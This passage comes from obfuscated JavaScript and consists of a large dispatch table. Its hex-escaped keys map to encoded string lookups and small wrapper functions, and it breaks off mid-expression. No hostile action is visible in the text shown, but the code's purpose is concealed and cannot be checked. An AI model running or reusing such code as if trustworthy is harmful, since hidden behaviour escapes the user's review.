_0x530ecd(_0x347a83);},'\x47\x54\x5a\x6b\x4d':_0x57b4c7(0x112c,'\x30\x39\x23\x6c'),'\x66\x6a\x78\x52\x70':_0x57b4c7(0x48a,'\x55\x56\x51\x68'),'\x70\x6b\x63\x72\x4b':_0x57b4c7(0xa3f,'\x30\x39\x23\x6c'),'\x72\x56\x68\x7a\x73':_0x57b4c7(0xa08,'\x6f\x6c\x5a\x66'),'\x4b\x6e\x73\x42\x74':function(_0x5cc4ad,_0x12b19d){return _0x5cc4ad>_0x12b19d;},'\x47\x50\x62\x73\x7a':_0x57b4c7(0x8e7,'\x65\x61\x33\x5a'),'\x73\x4e\x7a\x71\x55':_0x57b4c7(0x10cf,'\x26\x5b\x46\x73'),'\x62\x50\x6c\x63\x59':function(_0xe441ec,_0x213723){return _0xe441ec(_0x213723);},'\x61\x63\x57\x42\x67':_0x57b4c7(0xba3,'\x44\x51\x47\x6d'),'\x65\x4f\x4b\x49\x67':_0x57b4c7(0xb8b,'\x44\x55\x66\x75'),'\x63\x74\x4d\x71\x73':_0x57b4c7(0xa21,'\x46\x24\x56\x70'),'\x56\x4f\x4f\x67\x56':function(_0x434d20,_0x108b0a){return _0x434d20>=_0x108b0a;},'\x73\x69\x70\x61\x44':_0x57b4c7(0xb6a,'\x47\x45\x77\x4c'),'\x51\x64\x73\x6e\x51':_0x57b4c7(0x92d,'\x79\x63\x4b\x66'),'\x45\x6f\x65\x44\x77':_0x57b4c7(0x66b,'\x4e\x4d\x6a\x48'),'\x65\x56\x53\x4a\x6f':function(_0x2f1c32,_0x5adb6f){return _0x2f1c32(_0x5adb6f);},'\x6b\x4c\x4c\x67\x75':_0x57b4c7(0x5c9,'\x36\x69\x49\x57'),'\x57\x49\x73\x61\x67':_0x57b4c7(0x99e,'\x4f\x68\x28\x5a'),'\x58\x50\x4f\x5a\x4f':_0x57b4c7(0x5ff,'\x64\x29\x40\x6e'),'\x6e\x55\x46\x4d\x7a':_0x57b4c7(0x1015,'\x44\x55\x66\x75'),'\x4e\x6b\x4f\x5a\x58':_0x57b4c7(0x354,'\x47\x45\x77\x4c'),'\x6f\x6e\x5a\x52\x67':function(_0x57c39a,_0x335606){return _0x57c39a>_0x335606;},'\x43\x58\x69\x4c\x5a':_0x57b4c7(0x839,'\x26\x5b\x46\x73'),'\x49\x79\x73\x66\x6e':_0x57b4c7(0xb13,'\x65\x61\x33\x5a'),'\x76\x4c\x67\x6a\x71':function(_0x237526,_0x15fd8b){return _0x237526(_0x15fd8b);},'\x4c\x79\x56\x58\x57':_0x57b4c7(0x58c,'\x64\x53\x32\x4d'),'\x54\x6f\x6a\x56\x64':_0x57b4c7(0xc73,'\x6f\x6c\x5a\x66'),'\x77\x69\x49\x41\x72':function(_0x18b124,_0x580dc5){return _0x18b124+_0x580dc5;},'\x73\x4b\x67\x4c\x52':function(_0x148e0b,_0x48d4b5){return _0x148e0b(_0x48d4b5);},'\x75\x66\x59\x77\x46':_0x57b4c7(0xbb7,'\x45\x5b\x65\x24'),'\x42\x48\x6e\x67\x72':_0x57b4c7(0x3e8,'\x6b\x68\x53\x68'),'\x41\x7a\x4a\x61\x59':_0x57b4c7(0x21f,'\x5e\x36\x66\x5b'),'\x68\x42\x49\x6a\x76':function(_0x2b23cb,_0x4d2578){return _0x2b23cb-_0x4d2578;},'\x64\x74\x6b\x55\x61':_0x57b4c7(0x5a3,'\x36\x75\x70\x21'),'\x78\x4b\x6b\x72\x57':function(_0x3ad5d7,_0x4f72c2){return _0x3ad5d7>=_0x4f72c2;},'\x66\x7a\x56\x4d\x52':_0x57b4c7(0x779,'\x6c\x47\x4c\x28'),'\x51\x7a\x7a\x43\x66':function(_0x4cde5a,_0x37b5c1){return _0x4cde5a(_0x37b5c1);},'\x69\x65\x4a\x6d\x4e':_0x57b4c7(0x26f,'\x5e\x36\x66\x5b'),'\x4d\x55\x73\x72\x5a':_0x57b4c7(0x1166,'\x6b\x31\x62\x54'),'\x69\x74\x56\x4b\x72':_0x57b4c7(0xdac,'\x6b\x68\x53\x68'),'\x57\x78\x49\x55\x6f':function(_0x3d4005,_0x3b7c42){return _0x3d4005-_0x3b7c42;},'\x6c\x61\x47\x57\x45':_0x57b4c7(0xe3f,'\x44\x55\x66\x75'),'\x6f\x6f\x74\x41\x43':_0x57b4c7(0x3c0,'\x4e\x4d\x6a\x48'),'\x7a\x45\x65\x4e\x72':_0x57b4c7(0x4bd,'\x5e\x36\x66\x5b'),'\x41\x5a\x49\x54\x74':_0x57b4c7(0x475,'\x6b\x68\x53\x68'),'\x51\x57\x77\x4d\x62':_0x57b4c7(0x2b4,'\x26\x5b\x46\x73'),'\x65\x6e\x6f\x41\x73':_0x57b4c7(0xe53,'\x35\x29\x24\x29'),'\x6b\x49\x55\x79\x47':_0x57b4c7(0x33d,'\x44\x51\x47\x6d'),'\x4f\x50\x42\x44\x63':function(_0x3a9552,_0x150214){return _0x3a9552(_0x150214);},'\x54\x68\x61\x4a\x72':_0x57b4c7(0x3c7,'\x36\x69\x49\x57'),'\x4a\x69\x55\x6d\x78':_0x57b4c7(0xeef,'\x6b\x31\x62\x54'),'\x7a\x68\x79\x4e\x6c':_0x57b4c7(0xe7e,'\x44\x51\x47\x6d'),'\x53\x56\x55\x49\x6b':_0x57b4c7(0xd2b,'\x73\x51\x30\x78'),'\x41\x59\x76\x4b\x72':function(_0x5ea1ec,_0x59bbd8){return _0x5ea1ec(_0x59bbd8);},'\x4c\x55\x4c\x77\x47':_0x57b4c7(0x95d,'\x36\x75\x70\x21'),'\x50\x68\x55\x48\x6d':_0x57b4c7(0x660,'\x28\x2a\x45\x43'),'\x41\x77\x4b\x42\x48':_0x57b4c7(0x9a3,'\x6f\x6c\x5a\x66'),'\x70\x75\x5a\x6a\x47':_0x57b4c7(0x658,'\x4f\x68\x28\x5a'),'\x4b\x79\x6f\x6e\x72':function(_0x35968a){return _0x35968a();},'\x55\x45\x6c\x46\x49':_0x57b4c7(0x8c5,'\x45\x5b\x65\x24'),'\x42\x47\x7a\x54\x68':_0x57b4c7(0x9a2,'\x68\x40\x56\x49'),'\x6e\x65\x55\x48\x57':_0x57b4c7(0xfbb,'\x4e\x6a\x34\x4d'),'\x61\x6c\x6e\x52\x45':function(_0x3565df,_0x248f8c){return _0x3565df(_0x248f8c);},'\x74\x7a\x44\x65\x4c':_0x57b4c7(0x489,'\x6c\x47\x4c\x28'),'\x49\x65\x70\x46\x54':_0x57b4c7(0x326,'\x65\x61\x33\x5a'),'\x52\x43\x62\x42\x56':_0x57b4c7(0x3b6,'\x38\x25\x56\x30'),'\x55\x7a\x4a\x4d\x54':_0x57b4c7(0xdea,'\x71\x36\x5a\x43'),'\x6a\x55\x44\x5a\x63':_0x57b4c7(0x6b5,'\x73\x34\x50\x26'),'\x4c\x41\x74\x4c\x50':_0x57b4c7(0x8ac,'\x36\x75\x70\x21'),'\x5a\x4d\x76\x71\x6d':_0x57b4c7(0x2f4,'\x6c\x47\x4c\x28'),'\x43\x43\x46\x6e\x75':_0x57b4c7(0xedb,'\x5e\x36\x66\x5b'),'\x68\x6d\x4f\x43\x4b':_0x57b4c7(0xf4d,'\x31\x59\x43\x31'),'\x62\x66\x58\x44\x48':_0x57b4c7(0xe34,'\x79\x63\x4b\x66'),'\x77\x48\x7a\x76\x54':function(_0x420faf,_0x989151){return _0x420faf(_0x989151);},'\x52\x44\x4b\x77\x59':_0x57b4c7(0x242,'\x68\x66\x36\x33'),'\x4c\x49\x77\x45\x61':_0x57b4c7(0x727,'\x6b\x31\x62\x54'),'\x47\x45\x4e\x57\x72':_0x57b4c7(0x4bb,'\x36\x75\x70\x21'),'\x57\x61\x57\x74\x4d':_0x57b4c7(0xc49,'\x29\x40\x49\x23'),'\x47\x61\x7a\x74\x5a':_0x57b4c7(0xe6f,'\x73\x51\x30\x78'),'\x6e\x4c\x50\x74\x58':_0x57b4c7(0x7c6,'\x29\x70\x54\x37'),'\x66\x76\x58\x51\x58':_0x57b4c7(0x4b2,'\x35\x29\x24\x29'),'\x47\x7a\x45\x54\x53':function(_0x21e00a,_0x361e15){return _0x21e00a!==_0x361e15;},'\x51\x69\x6e\x45\x4d':_0x57b4c7(0x28f,'\x28\x2a\x45\x43'),'\x75\x44\x70\x51\x46':_0x57b4c7(0xf85,'\x6b\x31\x62\x54'),'\x6b\x4d\x53\x46\x68':_0x57b4c7(0x18c,'\x50\x51\x47\x63'),'\x45\x65\x6f\x77\x4e':_0x57b4c7(0x72e,'\x32\x4b\x26\x45'),'\x72\x52\x7a\x61\x6c':_0x57b4c7(0x1f7,'\x31\x59\x43\x31'),'\x5a\x4d\x6e\x43\x78':_0x57b4c7(0xc9c,'\x29\x70\x54\x37'),'\x57\x4c\x4f\x63\x41':_0x57b4c7(0x9ba,'\x71\x36\x5a\x43'),'\x77\x4e\x57\x57\x6a':_0x57b4c7(0x258,'\x41\x76\x57\x70'),'\x41\x4b\x64\x6f\x56':function(_0x1f13da,_0x3b6239){return _0x1f13da>_0x3b6239;},'\x6a\x41\x61\x78\x47':function(_0x12aea9,_0x3feaf4){return _0x12aea9===_0x3feaf4;},'\x74\x72\x70\x50\x76':function(_0x1665b4,_0xe82b37){return _0x1665b4===_0xe82b37;},'\x6c\x57\x43\x62\x65':_0x57b4c7(0x108f,'\x55\x56\x51\x68'),'\x4a\x73\x6d\x69\x64':_0x57b4c7(0xb3f,'\x26\x5b\x46\x73'),'\x58\x62\x68\x49\x45':_0x57b4c7(0x1139,'\x4e\x6a\x34\x4d'),'\x64\x77\x58\x44\x6a':_0x57b4c7(0xeb6,'\x69\x30\x52\x6a'),'\x63\x68\x49\x4b\x4c':_0x57b4c7(0x939,'\x28\x2a\x45\x43'),'\x75\x6a\x4b\x71\x64':_0x57b4c7(0xbf1,'\x47\x45\x77\x4c'),'\x45\x71\x46\x73\x78':_0x57b4c7(0x2cb,'\x53\x23\x5e\x75'),'\x66\x74\x56\x67\x70':_0x57b4c7(0x325,'\x35\x29\x24\x29'),'\x55\x77\x51\x4a\x57':function(_0x128b78,_0x5994e8){return _0x128b78+_0x5994e8;},'\x6e\x7a\x4c\x55\x71':_0x57b4c7(0x56f,'\x73\x34\x50\x26'),'\x69\x4e\x4e\x44\x47':_0x57b4c7(0x66e,'\x73\x7a\x23\x5a'),'\x4f\x77\x44\x6e\x4e':_0x57b4c7(0x317,'\x51\x49\x74\x54'),'\x58\x68\x78\x4d\x58':function(_0x2842df,_0xb115e0){return _0x2842df+_0xb115e0;},'\x72\x66\x6e\x4f\x45':_0x57b4c7(0x14c,'\x46\x24\x56\x70'),'\x67\x6e\x6a\x7a\x7a':function(_0x4609a0,_0x3f3272){return _0x4609a0(_0x3f3272);},'\x53\x4c\x66\x63\x6d':_0x57b4c7(0x8a0,'\x47\x32\x68\x40'),'\x4b\x6f\x69\x62\x6a':_0x57b4c7(0x14f,'\x31\x59\x43\x31'),'\x49\x59\x49\x4c\x4e':_0x57b4c7(0x10d7,'\x46\x24\x56\x70'),'\x70\x56\x6b\x5a\x4a':_0x57b4c7(0xc93,'\x47\x45\x77\x4c'),'\x4e\x75\x45\x4a\x72':_0x57b4c7(0xe50,'\x46\x24\x56\x70'),'\x45\x61\x4f\x45\x50':_0x57b4c7(0x7ef,'\x4e\x4d\x6a\x48'),'\x4a\x67\x45\x43\x72':_0x57b4c7(0x58f,'\x55\x56\x51\x68'),'\x4b\x73\x67\x6b\x73':_0x57b4c7(0x61d,'\x36\x69\x49\x57'),'\x43\x44\x63\x5a\x54':_0x57b4c7(0xdc4,'\x41\x76\x57\x70'),'\x50\x71\x53\x66\x61':_0x57b4c7(0xe19,'\x51\x49\x74\x54'),'\x79\x65\x75\x52\x6e':_0x57b4c7(0x1028,'\x69\x30\x52\x6a'),'\x71\x47\x5a\x4a\x53':function(_0x123d2e,_0x2bbe56){return _0x123d2e(_0x2bbe56);},'\x5a\x41\x41\x67\x57':function(_0x256ce9,_0x5b2f5c){return _0x256ce9(_0x5b2f5c);},'\x63\x56\x6e\x49\x74':function(_0x166d61,_0x24831d){return _0x166d61(_0x24831d);},'\x4b\x53\x49\x55\x51':_0x57b4c7(0xa14,'\x49\x6d\x71\x49'),'\x4c\x51\x74\x71\x47':function(_0x16ed04,_0x594a85){return _0x16ed04===_0x594a85;},'\x72\x6a\x67\x69\x51':_0x57b4c7(0xb80,'\x69\x30\x52\x6a'),'\x45\x68\x65\x6b\x4e':_0x57b4c7(0x24a,'\x73\x59\x6c\x26'),'\x78\x47\x6c\x52\x79':_0x57b4c7(0x599,'\x47\x32\x68\x40'),'\x6c\x6b\x6d\x59\x72':_0x57b4c7(0xf77,'\x29\x70\x54\x37'),'\x52\x78\x41\x7a\x45':function(_0x46d00c,_0x41f66f){return _0x46d00c!==_0x41f66f;},'\x4a\x62\x7a\x64\x64':_0x57b4c7(0xc18,'\x54\x47\x72\x67'),'\x76\x79\x4c\x6f\x65':_0x57b4c7(0x9ea,'\x51\x49\x74\x54'),'\x79\x52\x4f\x4c\x55':_0x57b4c7(0xf50,'\x64\x29\x40\x6e'),'\x42\x6c\x71\x58\x55':_0x57b4c7(0xed4,'\x71\x36\x5a\x43'),'\x47\x6d\x44\x4d\x76':function(_0x59fab1,_0x2e11f6){return _0x59fab1+_0x2e11f6;},'\x78\x6b\x6d\x5a\x74':_0x57b4c7(0x213,'\x36\x69\x49\x57'),'\x5a\x73\x48\x67\x50':function(_0x5d5bf6,_0x29fe46){return _0x5d5bf6!==_0x29fe46;},'\x4e\x5a\x45\x72\x79':function(_0xbc0400,_0x3fa3a2){return _0xbc0400(_0x3fa3a2);},'\x79\x65\x6f\x49\x59':function(_0x2b39ce,_0x58f37c){return _0x2b39ce===_0x58f37c;},'\x6c\x52\x69\x56\x6a':_0x57b4c7(0xae9,'\x44\x51\x47\x6d'),'\x43\x75\x50\x71\x62':_0x57b4c7(0x75e,'\x69\x30\x52\x6a'),'\x74\x74\x51\x48\x4c':function(_0x4854a8,_0x2fbb7e){return _0x4854a8!==_0x2fbb7e;},'\x58\x4b\x42\x4a\x59':_0x57b4c7(0xb7a,'\x47\x32\x68\x40'),'\x68\x44\x75\x4d\x58':function(_0x43b9e0){return _0x43b9e0();},'\x58\x73\x77\x49\x47':function(_0x1b7e88,_0x2214db){return _0x1b7e88(_0x2214db);},'\x68\x79\x6a\x68\x58':function(_0x38a2fc,_0x549dbb){return _0x38a2fc(_0x549dbb);},'\x69\x69\x41\x5a\x57':function(_0x3c5fe5,_0x576333){return _0x3c5fe5(_0x576333);},'\x73\x62\x50\x70\x6e':function(_0x2ae73e,_0x5eb5bc){return _0x2ae73e(_0x5eb5bc);},'\x6c\x78\x6a\x47\x44':function(_0x58cdea,_0x1801ab){return _0x58cdea(_0x1801ab);},'\x50\x4f\x6f\x75\x5a':function(_0x243c10,_0x29c2da){return _0x243c10(_0x29c2da);},'\x7a\x49\x45\x6d\x61':function(_0x1667d1,_0x42d301){return _0x1667d1(_0x42d301);},'\x71\x69\x6b\x67\x44':function(_0x6f6e7c,_0x4132f2){return _0x6f6e7c(_0x4132f2);},'\x59\x4f\x74\x7a\x4d':_0x57b4c7(0x3f4,'\x26\x5b\x46\x73'),'\x72\x4f\x65\x55\x63':function(_0x342cd3,_0x4d9564){return _0x342cd3(_0x4d9564);},'\x4a\x71\x44\x4d\x46':function(_0x3b2b74,_0x403701){return _0x3b2b74(_0x403701);},'\x57\x79\x76\x52\x51':_0x57b4c7(0x82a,'\x23\x58\x67\x78'),'\x4b\x77\x4d\x4d\x77':function(_0x57becf,_0x233951){return _0x57becf(_0x233951);},'\x75\x43\x6d\x70\x6f':function(_0x2cb1e4,_0x27a487){return _0x2cb1e4===_0x27a487;},'\x71\x58\x79\x79\x6f':_0x57b4c7(0x96d,'\x49\x6d\x71\x49'),'\x49\x58\x4d\x63\x45':_0x57b4c7(0x410,'\x73\x34\x50\x26'),'\x59\x59\x74\x4c\x44':_0x57b4c7(0xbd4,'\x69\x30\x52\x6a'),'\x46\x6b\x4d\x62\x76':_0x57b4c7(0xe6d,'\x68\x66\x36\x33'),'\x66\x52\x70\x50\x42':_0x57b4c7(0x648,'\x28\x2a\x45\x43'),'\x79\x4a\x76\x67\x6d':_0x57b4c7(0x32e,'\x68\x66\x36\x33'),'\x61\x54\x6d\x78\x6c':_0x57b4c7(0xd43,'\x6b\x68\x53\x68'),'\x55\x47\x48\x78\x69':_0x57b4c7(0xc1a,'\x79\x63\x4b\x66'),'\x7a\x6b\x6d\x49\x54':_0x57b4c7(0x87c,'\x54\x47\x72\x67'),'\x72\x64\x59\x65\x6d':function(_0x54fe7e,_0x30e7c3){return _0x54fe7e(_0x30e7c3);},'\x45\x45\x6e\x69\x44':_0x57b4c7(0x98a,'\x26\x5b\x46\x73'),'\x6e\x75\x43\x61\x48':_0x57b4c7(0x356,'\x31\x59\x43\x31'),'\x47\x62\x4a\x56\x4b':_0x57b4c7(0xeeb,'\x4e\x4d\x6a\x48'),'\x47\x6e\x4a\x48\x74':_0x57b4c7(0x582,'\x50\x51\x47\x63'),'\x6a\x56\x61\x46\x58':_0x57b4c7(0x109b,'\x73\x51\x30\x78'),'\x6c\x59\x75\x58\x62':_0x57b4c7(0x530,'\x73\x51\x30\x78'),'\x70\x66\x58\x6e\x63':_0x57b4c7(0x967,'\x73\x59\x6c\x26'),'\x55\x4b\x50\x4a\x53':_0x57b4c7(0xe79,'\x44\x51\x47\x6d'),'\x53\x62\x6d\x78\x54':_0x57b4c7(0x10ec,'\x44\x55\x66\x75'),'\x6f\x43\x48\x49\x48':function(_0x20df36,_0x3c5ba2){return _0x20df36>_0x3c5ba2;},'\x4f\x41\x46\x65\x68':function(_0x5ec301){return _0x5ec301();},'\x50\x55\x4e\x45\x65':_0x57b4c7(0x1178,'\x77\x34\x4e\x63'),'\x66\x56\x54\x71\x78':function(_0x30ae17,_0xa7f327){return _0x30ae17(_0xa7f327);},'\x59\x44\x52\x49\x6a':function(_0x36363d,_0x15ac4d){return _0x36363d(_0x15ac4d);},'\x51\x75\x4b\x52\x64':function(_0x232a7d,_0x57edb5){return _0x232a7d(_0x57edb5);},'\x72\x5a\x69\x4b\x70':function(_0x47b73c,_0x2cbdbf){return _0x47b73c(_0x2cbdbf);},'\x4f\x68\x75\x6c\x54':_0x57b4c7(0x22a,'\x29\x70\x54\x37'),'\x63\x78\x45\x75\x7a':_0x57b4c7(0x559,'\x26\x5b\x46\x73'),'\x51\x79\x58\x74\x4c':function(_0x250c5a,_0x424d34){return _0x250c5a(_0x424d34);},'\x6c\x4e\x41\x69\x6f':function(_0x42c4e0,_0x815509){return _0x42c4e0>_0x815509;},'\x6c\x74\x5a\x66\x66':_0x57b4c7(0x90f,'\x55\x56\x51\x68'),'\x4d\x42\x44\x42\x6d':function(_0x4345c5,_0x26596f){return _0x4345c5<_0x26596f;},'\x4c\x66\x74\x4c\x65':function(_0x306edd,_0x4774c2){return _0x306edd>_0x4774c2;},'\x59\x59\x6e\x58\x59':function(_0x2302ec,_0x2d8130){return _0x2302ec<_0x2d8130;},'\x48\x61\x6b\x6e\x48':_0x57b4c7(0xf8b,'\x50\x51\x47\x63'),'\x49\x61\x65\x68\x70':_0x57b4c7(0xbeb,'\x4e\x4d\x6a\x48'),'\x76\x64\x69\x46\x61':function(_0x5741e6,_0x525708){return _0x5741e6>=_0x525708;},'\x71\x72\x56\x66\x6b':function(_0x33fe0a,_0x212775){return _0x33fe0a+_0x212775;},'\x50\x77\x56\x70\x4c':_0x57b4c7(0x51f,'\x64\x53\x32\x4d'),'\x56\x79\x61\x4f\x4f':_0x57b4c7(0xcd3,'\x31\x71\x4c\x31'),'\x4b\x59\x4b\x58\x58':function(_0x2e4e61,_0x2c25ae){return _0x2e4e61-_0x2c25ae;},'\x4a\x77\x6a\x78\x6c':function(_0x4a6227,_0x3a277b){return _0x4a6227*_0x3a277b;},'\x72\x64\x42\x57\x57':_0x57b4c7(0x832,'\x6c\x47\x4c\x28'),'\x74\x52\x61\x4b\x44':_0x57b4c7(0x674,'\x4e\x6a\x34\x4d'),'\x63\x49\x76\x75\x65':function(_0x26ef18,_0x28d286){return _0x26ef18(_0x28d286);},'\x6c\x58\x55\x73\x76':_0x57b4c7(0xb8e,'\x6f\x6c\x5a\x66'),'\x69\x50\x44\x6a\x79':_0x57b4c7(0xb41,'\x36\x69\x49\x57'),'\x48\x75\x71\x69\x56':function(_0x127822,_0x2e51dc,_0x2ba208){return _0x127822(_0x2e51dc,_0x2ba208);},'\x75\x66\x56\x41\x6f':_0x57b4c7(0x7ee,'\x6f\x6c\x5a\x66'),'\x54\x6a\x69\x4b\x74':_0x57b4c7(0x241,'\x73\x7a\x23\x5a'),'\x70\x52\x5a\x4a\x47':_0x57b4c7(0xd4b,'\x64\x29\x40\x6e'),'\x7a\x4c\x7a\x48\x4f':_0x57b4c7(0x60d,'\x44\x55\x66\x75'),'\x56\x53\x62\x70\x50':_0x57b4c7(0x765,'\x26\x5b\x46\x73'),'\x62\x45\x6c\x76\x73':_0x57b4c7(0x703,'\x79\x63\x4b\x66'),'\x62\x68\x6a\x4f\x6e':function(_0x2ca0bd,_0xd920c1){return _0x2ca0bd===_0xd920c1;},'\x73\x69\x6f\x4c\x43':_0x57b4c7(0xf83,'\x26\x5b\x46\x73'),'\x69\x61\x67\x43\x73':_0x57b4c7(0xec2,'\x6b\x31\x62\x54'),'\x4c\x78\x49\x74\x54':_0x57b4c7(0x958,'\x35\x29\x24\x29'),'\x4e\x7a\x74\x4f\x4d':_0x57b4c7(0x112e,'\x38\x25\x56\x30'),'\x54\x66\x44\x41\x58':function(_0x438078,_0x53225a,_0x5b9f31){return _0x438078(_0x53225a,_0x5b9f31);},'\x75\x67\x4b\x57\x57':_0x57b4c7(0xb06,'\x31\x59\x43\x31'),'\x77\x56\x64\x6b\x65':_0x57b4c7(0x5e2,'\x47\x45\x77\x4c'),'\x6a\x4e\x6e\x65\x54':_0x57b4c7(0x11b0,'\x44\x51\x47\x6d'),'\x78\x41\x6a\x61\x62':_0x57b4c7(0xc36,'\x4f\x68\x28\x5a'),'\x6a\x6c\x68\x6c\x6a':_0x57b4c7(0x6d6,'\x6c\x47\x4c\x28'),'\x4e\x79\x70\x52\x45':_0x57b4c7(0x461,'\x41\x76\x57\x70'),'\x76\x56\x78\x73\x4b':_0x57b4c7(0x15e,'\x36\x75\x70\x21'),'\x75\x43\x6f\x6f\x78':_0x57b4c7(0x4af,'\x73\x51\x30\x78'),'\x56\x57\x72\x4c\x6f':_0x57b4c7(0x649,'\x61\x50\x77\x58'),'\x6e\x70\x45\x55\x6a':function(_0x4b3979,_0x4957eb){return _0x4b3979(_0x4957eb);},'\x67\x49\x4a\x43\x48':_0x57b4c7(0x4e0,'\x38\x25\x56\x30'),'\x67\x4d\x56\x75\x63':_0x57b4c7(0x632,'\x31\x59\x43\x31'),'\x71\x77\x43\x4f\x52':_0x57b4c7(0x41a,'\x71\x36\x5a\x43'),'\x71\x67\x7a\x55\x51':function(_0x1dd14f,_0x327398){return _0x1dd14f(_0x327398);},'\x48\x61\x58\x67\x6f':_0x57b4c7(0xca7,'\x61\x50\x77\x58'),'\x4d\x4c\x63\x45\x71':_0x57b4c7(0x626,'\x30\x39\x23\x6c'),'\x69\x45\x6a\x70\x4a':_0x57b4c7(0x70f,'\x50\x51\x47\x63'),'\x4e\x72\x66\x76\x41':_0x57b4c7(0x11b1,'\x46\x24\x56\x70'),'\x72\x59\x50\x63\x70':_0x57b4c7(0x41c,'\x64\x29\x40\x6e'),'\x58\x61\x63\x42\x44':_0x57b4c7(0x6a9,'\x50\x51\x47\x63'),'\x42\x7a\x51\x63\x75':function(_0x26ae58,_0x2a3cd5){return _0x26ae58<=_0x2a3cd5;},'\x64\x42\x46\x70\x48':function(_0x2787a7,_0x29e4db,_0x22a5d1){return _0x2787a7(_0x29e4db,_0x22a5d1);},'\x49\x55\x75\x74\x70':function(_0x541948,_0x2d9b35){return _0x541948+_0x2d9b35;},'\x4e\x6f\x62\x53\x52':function(_0x15fc49,_0x21f971,_0x59d235){return _0x15fc49(_0x21f971,_0x59d235);},'\x6f\x4b\x71\x74\x67':function(_0x5a5979,_0x3ef830,_0x1b4f30){return _0x5a5979(_0x3ef830,_0x1b4f30);},'\x63\x55\x6d\x4f\x5a':_0x57b4c7(0xa47,'\x32\x4b\x26\x45'),'\x69\x77\x4c\x69\x4f':function(_0x2dc543,_0x2a4bf8){return _0x2dc543>=_0x2a4bf8;},'\x63\x4a\x70\x67\x4d':function(_0x25ee16,_0x2269b2,_0xb95b03){return _0x25ee16(_0x2269b2,_0xb95b03);},'\x79\x6b\x59\x4e\x4c':_0x57b4c7(0xf2c,'\x45\x5b\x65\x24'),'\x62\x48\x6b\x7a\x69':function(_0x1b6254,_0x24e06f){return _0x1b6254(_0x24e06f);},'\x4f\x59\x73\x64\x47':_0x57b4c7(0xf18,'\x36\x69\x49\x57'),'\x76\x54\x62\x47\x63':_0x57b4c7(0xac9,'\x49\x6d\x71\x49'),'\x6d\x42\x6b\x74\x71':_0x57b4c7(0x92e,'\x28\x2a\x45\x43'),'\x6f\x4c\x6a\x6e\x42':_0x57b4c7(0xc9a,'\x23\x58\x67\x78'),'\x6f\x6e\x75\x42\x68':_0x57b4c7(0x390,'\x31\x71\x4c\x31'),'\x56\x5a\x42\x4a\x7a':_0x57b4c7(0x858,'\x51\x49\x74\x54'),'\x44\x79\x67\x64\x49':_0x57b4c7(0x5d4,'\x73\x51\x30\x78'),'\x51\x6c\x78\x4d\x45':function(_0x55ba31,_0x326a83){return _0x55ba31(_0x326a83);},'\x78\x77\x64\x4d\x66':_0x57b4c7(0x84d,'\x73\x34\x50\x26'),'\x43\x71\x6d\x6b\x6a':_0x57b4c7(0x251,'\x41\x76\x57\x70'),'\x47\x77\x4b\x53\x75':function(_0x2f7eac,_0x26e76e){return _0x2f7eac(_0x26e76e);},'\x6e\x43\x72\x6e\x4e':function(_0x3fa90c,_0x3313d9){return _0x3fa90c(_0x3313d9);},'\x66\x43\x44\x58\x45':function(_0xafb1ce,_0x3e738c){return _0xafb1ce(_0x3e738c);},'\x58\x4d\x46\x57\x76':function(_0x599e58,_0x49e75d){return _0x599e58(_0x49e75d);},'\x61\x6c\x52\x77\x77':function(_0xefad29,_0x4219c5){return _0xefad29(_0x4219c5);},'\x6f\x76\x69\x64\x62':function(_0x297b48,_0x18c066){return _0x297b48(_0x18c066);},'\x4a\x4d\x78\x53\x4c':function(_0x1f3568,_0x17f5ed){return _0x1f3568(_0x17f5ed);},'\x63\x74\x69\x70\x42':function(_0x1d5069,_0x35c101){return _0x1d5069(_0x35c101);},'\x42\x71\x77\x51\x78':function(_0x3633b6,_0x449382){return _0x3633b6(_0x449382);},'\x48\x72\x75\x74\x6e':_0x57b4c7(0x667,'\x47\x32\x68\x40'),'\x48\x51\x78\x56\x44':function(_0x145bac,_0x1fd832){return _0x145bac(_0x1fd832);},'\x54\x63\x6b\x46\x74':_0x57b4c7(0xeee,'\x73\x59\x6c\x26'),'\x63\x6f\x42\x62\x4b':function(_0x48a8c1,_0xda9ca4){return _0x48a8c1+_0xda9ca4;},'\x68\x72\x56\x4e\x59':function(_0x4914b5,_0xb84a19){return _0x4914b5+_0xb84a19;},'\x48\x53\x51\x67\x55':function(_0xe0c249,_0x2ad11a){return _0xe0c249+_0x2ad11a;},'\x65\x43\x4c\x63\x64':function(_0x4d7d31,_0x95c7e6){return _0x4d7d31(_0x95c7e6);},'\x55\x42\x44\x78\x53':_0x57b4c7(0x398,'\x31\x59\x43\x31'),'\x7a\x57\x51\x72\x4d':function(_0x1f1d3d,_0x345f69){return _0x1f1d3d(_0x345f69);},'\x49\x76\x44\x46\x55':function(_0x4c783b,_0xefc4f){return _0x4c783b(_0xefc4f);},'\x4f\x69\x41\x61\x6e':function(_0x2bf8d6,_0x59f273){return _0x2bf8d6(_0x59f273);},'\x62\x69\x42\x47\x6c':function(_0x248371,_0x5bdcdd){return _0x248371(_0x5bdcdd);},'\x6d\x68\x4d\x6c\x4a':_0x57b4c7(0xe36,'\x68\x66\x36\x33'),'\x4e\x75\x65\x6e\x73':function(_0x293053,_0x5e22c2){return _0x293053(_0x5e22c2);},'\x45\x43\x48\x6c\x4c':_0x57b4c7(0x114f,'\x4e\x6a\x34\x4d'),'\x77\x6e\x69\x64\x4a':function(_0x305d93,_0x548c25){return _0x305d93(_0x548c25);},'\x65\x69\x48\x6e\x41':function(_0x243979,_0xae195f){return _0x243979(_0xae195f);},'\x4c\x57\x6b\x59\x4d':function(_0x48dccd,_0xf2ecd4){return _0x48dccd(_0xf2ecd4);},'\x48\x71\x72\x48\x70':function(_0x250137,_0x290bd2){return _0x250137(_0x290bd2);},'\x54\x58\x44\x76\x77':function(_0x2aa1cf,_0x29d2a4){return _0x2aa1cf(_0x29d2a4);},'\x67\x6b\x62\x51\x6d':function(_0x51df2b,_0x257720){return _0x51df2b(_0x257720);},'\x6c\x58\x4c\x79\x66':function(_0x2fea37,_0x2e6ac5){return _0x2fea37+_0x2e6ac5;},'\x55\x46\x73\x47\x6b':_0x57b4c7(0xdb6,'\x73\x7a\x23\x5a'),'\x6d\x67\x6e\x65\x66':function(_0x7ba9b0,_0x56599b){return 